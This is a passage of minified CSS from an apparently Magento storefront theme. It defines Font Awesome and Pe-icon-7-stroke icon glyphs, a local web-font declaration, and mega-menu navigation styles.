unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}@font-face{font-family:'Pe-icon-7-stroke';src:url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/Pe-icon-7-stroke.eot?d7yf1v');src:url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v') format('embedded-opentype'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/Pe-icon-7-stroke.woff?d7yf1v') format('woff'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/Pe-icon-7-stroke.ttf?d7yf1v') format('truetype'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=pe-7s-],[class*=" pe-7s-"]{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pe-7s-album:before{content:"\e6aa"}.pe-7s-arc:before{content:"\e6ab"}.pe-7s-back-2:before{content:"\e6ac"}.pe-7s-bandaid:before{content:"\e6ad"}.pe-7s-car:before{content:"\e6ae"}.pe-7s-diamond:before{content:"\e6af"}.pe-7s-door-lock:before{content:"\e6b0"}.pe-7s-eyedropper:before{content:"\e6b1"}.pe-7s-female:before{content:"\e6b2"}.pe-7s-gym:before{content:"\e6b3"}.pe-7s-hammer:before{content:"\e6b4"}.pe-7s-headphones:before{content:"\e6b5"}.pe-7s-helm:before{content:"\e6b6"}.pe-7s-hourglass:before{content:"\e6b7"}.pe-7s-leaf:before{content:"\e6b8"}.pe-7s-magic-wand:before{content:"\e6b9"}.pe-7s-male:before{content:"\e6ba"}.pe-7s-map-2:before{content:"\e6bb"}.pe-7s-next-2:before{content:"\e6bc"}.pe-7s-paint-bucket:before{content:"\e6bd"}.pe-7s-pendrive:before{content:"\e6be"}.pe-7s-photo:before{content:"\e6bf"}.pe-7s-piggy:before{content:"\e6c0"}.pe-7s-plugin:before{content:"\e6c1"}.pe-7s-refresh-2:before{content:"\e6c2"}.pe-7s-rocket:before{content:"\e6c3"}.pe-7s-settings:before{content:"\e6c4"}.pe-7s-shield:before{content:"\e6c5"}.pe-7s-smile:before{content:"\e6c6"}.pe-7s-usb:before{content:"\e6c7"}.pe-7s-vector:before{content:"\e6c8"}.pe-7s-wine:before{content:"\e6c9"}.pe-7s-cloud-upload:before{content:"\e68a"}.pe-7s-cash:before{content:"\e68c"}.pe-7s-close:before{content:"\e680"}.pe-7s-bluetooth:before{content:"\e68d"}.pe-7s-cloud-download:before{content:"\e68b"}.pe-7s-way:before{content:"\e68e"}.pe-7s-close-circle:before{content:"\e681"}.pe-7s-id:before{content:"\e68f"}.pe-7s-angle-up:before{content:"\e682"}.pe-7s-wristwatch:before{content:"\e690"}.pe-7s-angle-up-circle:before{content:"\e683"}.pe-7s-world:before{content:"\e691"}.pe-7s-angle-right:before{content:"\e684"}.pe-7s-volume:before{content:"\e692"}.pe-7s-angle-right-circle:before{content:"\e685"}.pe-7s-users:before{content:"\e693"}.pe-7s-angle-left:before{content:"\e686"}.pe-7s-user-female:before{content:"\e694"}.pe-7s-angle-left-circle:before{content:"\e687"}.pe-7s-up-arrow:before{content:"\e695"}.pe-7s-angle-down:before{content:"\e688"}.pe-7s-switch:before{content:"\e696"}.pe-7s-angle-down-circle:before{content:"\e689"}.pe-7s-scissors:before{content:"\e697"}.pe-7s-wallet:before{content:"\e600"}.pe-7s-safe:before{content:"\e698"}.pe-7s-volume2:before{content:"\e601"}.pe-7s-volume1:before{content:"\e602"}.pe-7s-voicemail:before{content:"\e603"}.pe-7s-video:before{content:"\e604"}.pe-7s-user:before{content:"\e605"}.pe-7s-upload:before{content:"\e606"}.pe-7s-unlock:before{content:"\e607"}.pe-7s-umbrella:before{content:"\e608"}.pe-7s-trash:before{content:"\e609"}.pe-7s-tools:before{content:"\e60a"}.pe-7s-timer:before{content:"\e60b"}.pe-7s-ticket:before{content:"\e60c"}.pe-7s-target:before{content:"\e60d"}.pe-7s-sun:before{content:"\e60e"}.pe-7s-study:before{content:"\e60f"}.pe-7s-stopwatch:before{content:"\e610"}.pe-7s-star:before{content:"\e611"}.pe-7s-speaker:before{content:"\e612"}.pe-7s-signal:before{content:"\e613"}.pe-7s-shuffle:before{content:"\e614"}.pe-7s-shopbag:before{content:"\e615"}.pe-7s-share:before{content:"\e616"}.pe-7s-server:before{content:"\e617"}.pe-7s-search:before{content:"\e618"}.pe-7s-film:before{content:"\e6a5"}.pe-7s-science:before{content:"\e619"}.pe-7s-disk:before{content:"\e6a6"}.pe-7s-ribbon:before{content:"\e61a"}.pe-7s-repeat:before{content:"\e61b"}.pe-7s-refresh:before{content:"\e61c"}.pe-7s-add-user:before{content:"\e6a9"}.pe-7s-refresh-cloud:before{content:"\e61d"}.pe-7s-paperclip:before{content:"\e69c"}.pe-7s-radio:before{content:"\e61e"}.pe-7s-note2:before{content:"\e69d"}.pe-7s-print:before{content:"\e61f"}.pe-7s-network:before{content:"\e69e"}.pe-7s-prev:before{content:"\e620"}.pe-7s-mute:before{content:"\e69f"}.pe-7s-power:before{content:"\e621"}.pe-7s-medal:before{content:"\e6a0"}.pe-7s-portfolio:before{content:"\e622"}.pe-7s-like2:before{content:"\e6a1"}.pe-7s-plus:before{content:"\e623"}.pe-7s-left-arrow:before{content:"\e6a2"}.pe-7s-play:before{content:"\e624"}.pe-7s-key:before{content:"\e6a3"}.pe-7s-plane:before{content:"\e625"}.pe-7s-joy:before{content:"\e6a4"}.pe-7s-photo-gallery:before{content:"\e626"}.pe-7s-pin:before{content:"\e69b"}.pe-7s-phone:before{content:"\e627"}.pe-7s-plug:before{content:"\e69a"}.pe-7s-pen:before{content:"\e628"}.pe-7s-right-arrow:before{content:"\e699"}.pe-7s-paper-plane:before{content:"\e629"}.pe-7s-delete-user:before{content:"\e6a7"}.pe-7s-paint:before{content:"\e62a"}.pe-7s-bottom-arrow:before{content:"\e6a8"}.pe-7s-notebook:before{content:"\e62b"}.pe-7s-note:before{content:"\e62c"}.pe-7s-next:before{content:"\e62d"}.pe-7s-news-paper:before{content:"\e62e"}.pe-7s-musiclist:before{content:"\e62f"}.pe-7s-music:before{content:"\e630"}.pe-7s-mouse:before{content:"\e631"}.pe-7s-more:before{content:"\e632"}.pe-7s-moon:before{content:"\e633"}.pe-7s-monitor:before{content:"\e634"}.pe-7s-micro:before{content:"\e635"}.pe-7s-menu:before{content:"\e636"}.pe-7s-map:before{content:"\e637"}.pe-7s-map-marker:before{content:"\e638"}.pe-7s-mail:before{content:"\e639"}.pe-7s-mail-open:before{content:"\e63a"}.pe-7s-mail-open-file:before{content:"\e63b"}.pe-7s-magnet:before{content:"\e63c"}.pe-7s-loop:before{content:"\e63d"}.pe-7s-look:before{content:"\e63e"}.pe-7s-lock:before{content:"\e63f"}.pe-7s-lintern:before{content:"\e640"}.pe-7s-link:before{content:"\e641"}.pe-7s-like:before{content:"\e642"}.pe-7s-light:before{content:"\e643"}.pe-7s-less:before{content:"\e644"}.pe-7s-keypad:before{content:"\e645"}.pe-7s-junk:before{content:"\e646"}.pe-7s-info:before{content:"\e647"}.pe-7s-home:before{content:"\e648"}.pe-7s-help2:before{content:"\e649"}.pe-7s-help1:before{content:"\e64a"}.pe-7s-graph3:before{content:"\e64b"}.pe-7s-graph2:before{content:"\e64c"}.pe-7s-graph1:before{content:"\e64d"}.pe-7s-graph:before{content:"\e64e"}.pe-7s-global:before{content:"\e64f"}.pe-7s-gleam:before{content:"\e650"}.pe-7s-glasses:before{content:"\e651"}.pe-7s-gift:before{content:"\e652"}.pe-7s-folder:before{content:"\e653"}.pe-7s-flag:before{content:"\e654"}.pe-7s-filter:before{content:"\e655"}.pe-7s-file:before{content:"\e656"}.pe-7s-expand1:before{content:"\e657"}.pe-7s-exapnd2:before{content:"\e658"}.pe-7s-edit:before{content:"\e659"}.pe-7s-drop:before{content:"\e65a"}.pe-7s-drawer:before{content:"\e65b"}.pe-7s-download:before{content:"\e65c"}.pe-7s-display2:before{content:"\e65d"}.pe-7s-display1:before{content:"\e65e"}.pe-7s-diskette:before{content:"\e65f"}.pe-7s-date:before{content:"\e660"}.pe-7s-cup:before{content:"\e661"}.pe-7s-culture:before{content:"\e662"}.pe-7s-crop:before{content:"\e663"}.pe-7s-credit:before{content:"\e664"}.pe-7s-copy-file:before{content:"\e665"}.pe-7s-config:before{content:"\e666"}.pe-7s-compass:before{content:"\e667"}.pe-7s-comment:before{content:"\e668"}.pe-7s-coffee:before{content:"\e669"}.pe-7s-cloud:before{content:"\e66a"}.pe-7s-clock:before{content:"\e66b"}.pe-7s-check:before{content:"\e66c"}.pe-7s-chat:before{content:"\e66d"}.pe-7s-cart:before{content:"\e66e"}.pe-7s-camera:before{content:"\e66f"}.pe-7s-call:before{content:"\e670"}.pe-7s-calculator:before{content:"\e671"}.pe-7s-browser:before{content:"\e672"}.pe-7s-box2:before{content:"\e673"}.pe-7s-box1:before{content:"\e674"}.pe-7s-bookmarks:before{content:"\e675"}.pe-7s-bicycle:before{content:"\e676"}.pe-7s-bell:before{content:"\e677"}.pe-7s-battery:before{content:"\e678"}.pe-7s-ball:before{content:"\e679"}.pe-7s-back:before{content:"\e67a"}.pe-7s-attention:before{content:"\e67b"}.pe-7s-anchor:before{content:"\e67c"}.pe-7s-albums:before{content:"\e67d"}.pe-7s-alarm:before{content:"\e67e"}.pe-7s-airplay:before{content:"\e67f"}.mgs-menu .navigation ul.container .level0{display:inline-block;padding:15px;vertical-align:middle;position:relative;font-size:14px;text-align:left}.mgs-menu .navigation ul.container .level0>a{color:#333;font-size:15px;text-transform:uppercase}.mgs-menu .navigation ul.container .level0 ul.level0{background:#333 none repeat scroll 0 0;min-width:160px;position:absolute;top:100% !important;list-style:none;padding:0;z-index:999}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1{padding:5px 15px;position:relative}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1 a{color:#fff}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1>ul.level1{left:100% !important;top:0 !important;padding:0;list-style:none;position:absolute !important;background-color:#333;min-width:200px}.mgs-menu .navigation ul.container .level0 ul.level0>li.level1>ul.level1>li.level2{padding:5px 15px}.mgs-menu .navigation ul.container .level0:hover{background-color:#333}.mgs-menu .navigation ul.container .level0:hover>a{color:#fff;text-decoration:none}.mgt-menu{margin-bottom:30px}@media (max-width:1199px){.mgt-menu.megamenu-content{background-color:#f0f0f0;flex-basis:auto;flex-shrink:0;margin-bottom:25px}}@media (min-width:1200px){.mgt-menu .navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.mgt-menu .navigation:empty{display:none}.mgt-menu .navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.mgt-menu .navigation li.level0{border-top:none}.mgt-menu .navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.mgt-menu .navigation .level0:last-child{margin-right:0;padding-right:0}.mgt-menu .navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative}.mgt-menu .navigation .level0>.level-top:hover,.mgt-menu .navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.mgt-menu .navigation .level0.active>.level-top,.mgt-menu .navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.mgt-menu .navigation .level0.parent:hover>.submenu{overflow:visible !important}.mgt-menu .navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;padding:0;position:absolute;z-index:1;margin-top:11px}.mgt-menu .navigation .level0 .submenu>ul{margin-top:11px}.mgt-menu .navigation .level0 .submenu>ul:before,.mgt-menu .navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.mgt-menu .navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.mgt-menu .navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.mgt-menu .navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.mgt-menu .navigation .level0 .submenu a:hover,.mgt-menu .navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.mgt-menu .navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.mgt-menu .navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.mgt-menu .navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.mgt-menu .navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.mgt-menu .navigation .level0.more:after{-webkit-font-smoothing:antialiased;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.mgt-menu .navigation .level0.more:before{display:none}.mgt-menu .navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.mgt-menu .navigation .level0.more:hover>.submenu{overflow:visible !important}.mgt-menu .navigation .level0.more li{display:block}}@media (max-width:1199px){.mgt-menu .navigation{padding:0;background:#f0f0f0;box-sizing:border-box}.mgt-menu .navigation .parent .level-top{position:relative;display:block;text-decoration:none}.mgt-menu .navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;font-size:42px;line-height:inherit;color:inherit;content:'\f107';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.mgt-menu .navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.mgt-menu .navigation .parent .level-top.ui-state-active:after{content:'\f106'}.mgt-menu .navigation:after{font-size:20px;right:10px;top:0}.mgt-menu .navigation ul{margin:0;padding:0}.mgt-menu .navigation li{margin:0}.mgt-menu .navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.mgt-menu .navigation a,.mgt-menu .navigation a:hover{color:#575757;text-decoration:none}.mgt-menu .navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.mgt-menu .navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.mgt-menu .navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px;display:inline-block}.mgt-menu .navigation .level0>.level1{font-weight:600}.mgt-menu .navigation .level0.active>a:not(.ui-state-active),.mgt-menu .navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333}.mgt-menu .navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.mgt-menu .navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.mgt-menu .navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.mgt-menu .navigation .submenu>li{word-wrap:break-word}.mgt-menu .navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.mgt-menu .navigation .submenu:not(:first-child)>li>a{padding-left:15px}.mgt-menu .navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.mgt-menu .navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.mgt-menu .navigation .submenu:not(:first-child) ul>li{margin:0}.mgt-menu .navigation .submenu:not(:first-child) ul>li 